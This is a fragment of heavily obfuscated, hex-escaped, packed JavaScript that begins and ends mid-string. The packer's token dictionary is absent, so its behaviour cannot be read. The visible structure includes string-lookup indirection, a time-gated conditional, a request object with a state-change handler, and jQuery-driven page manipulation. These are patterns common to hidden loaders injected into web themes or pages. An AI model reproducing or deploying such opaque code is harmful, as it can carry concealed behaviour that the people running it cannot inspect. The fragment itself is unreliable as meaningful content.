5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x33\x63\x29\x3A\x32\x71\x3D\x31\x5A\x7D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x29\x2C\x34\x35\x29\x3B\x49\x20\x34\x35\x28\x29\x7B\x79\x20\x32\x30\x3D\x31\x6F\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x46\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x61\x5C\x27\x3D\x3D\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x79\x20\x35\x63\x3D\x32\x6F\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x2C\x35\x64\x3D\x32\x6F\x28\x31\x58\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x35\x65\x3D\x32\x70\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x29\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x50\x28\x35\x64\x2B\x35\x63\x3E\x35\x65\x29\x7B\x79\x20\x34\x36\x3D\x32\x48\x20\x37\x62\x28\x29\x3B\x34\x36\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x32\x38\x3D\x32\x30\x3B\x50\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x7A\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x3D\x3D\x3D\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x20\x37\x63\x28\x29\x7B\x79\x20\x32\x31\x3D\x32\x38\x3B\x37\x64\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x37\x65\x28\x57\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x37\x66\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x67\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x20\x32\x70\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x36\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x32\x71\x7D\x7D\x59\x7B\x49\x20\x37\x68\x28\x29\x7B\x79\x20\x35\x66\x3D\x32\x30\x2C\x35\x67\x3D\x37\x69\x5B\x37\x6A\x5D\x5B\x35\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x68\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x67\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x68\x7D\x7D\x7D\x34\x35\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x49\x28\x29\x7B\x79\x20\x4E\x3D\x31\x41\x3B\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x66\x3D\x4E\x2C\x35\x69\x3D\x24\x28\x57\x29\x3B\x35\x69\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x7D\x29\x2C\x37\x6B\x28\x49\x28\x29\x7B\x79\x20\x31\x42\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x50\x28\x21\x24\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x3B\x50\x28\x21\x24\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x6C\x28\x29\x7B\x79\x20\x33\x64\x3D\x31\x42\x3B\x37\x6D\x3D\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x34\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x37\x6E\x7D\x7D\x7D\x2C\x37\x6F\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x37\x3D\x4E\x2C\x32\x73\x3D\x24\x28\x57\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x2C\x34\x38\x3D\x32\x73\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4D\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x65\x3D\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x71\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x27\x3D\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x37\x70\x28\x29\x7B\x79\x20\x32\x61\x3D\x31\x37\x2C\x35\x6B\x3D\x37\x71\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x72\x2B\x31\x77\x29\x2C\x35\x6C\x3D\x35\x6B\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6C\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x6D\x3D\x37\x73\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6D\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x7B\x79\x20\x35\x6E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x6F\x3D\x35\x6E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6F\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x45\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x48\x5C\x27\x29\x7B\x79\x20\x34\x39\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x74\x28\x29\x7B\x79\x20\x32\x74\x3D\x31\x37\x3B\x37\x75\x28\x57\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5